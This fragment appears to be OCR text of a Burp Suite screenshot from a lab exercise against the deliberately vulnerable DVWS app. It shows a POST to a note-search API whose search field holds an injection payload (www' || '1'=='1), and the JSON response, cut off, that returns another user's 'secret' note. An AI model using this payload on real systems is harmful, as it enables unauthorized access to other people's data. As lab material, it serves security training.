 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/v2/notesearch HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/search.html
8 Authorization: Bearer
9 Content-Type: application/json;charset=utf-8
10 Content-Length: 28
11 Origin: http://dvws.local
12 DNT: 1
13 Connection: close
14
15 {
"search":"www' || '1'=='1"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 1223
9 ETag: W/"4c7-nXQhTYvaaJrn7GMkeJw/f6y0Jis"
10 Date: Sun, 14 Jan 2024 18:22:56 GMT
11 Connection: close
12
13 [
{
"_id":"659e9f08d5397f0020672296",
"type":[
"secret"
],
"name":"test",
"body":"test csbygb",
"user":"csbygb",
"created_date":"2024-01-10T13:43:36.354Z",
"no":"0",
"__v":0
},